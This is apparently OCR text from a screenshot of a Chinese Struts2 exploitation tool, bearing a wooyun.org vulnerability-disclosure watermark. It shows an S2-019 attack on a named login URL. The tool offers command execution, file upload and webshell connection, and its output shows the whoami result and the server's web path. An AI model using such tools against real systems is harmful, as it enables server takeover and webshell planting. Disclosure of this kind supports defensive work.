 目标: http://sdkim.cmge.com/login!login.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://sdkim.cmge.com/login!login.do
Useage: S2-019
Whoami: cmge
WebPath: /app/cmge_im/ROOT/
====================================================================================================================================
www.wooyun.org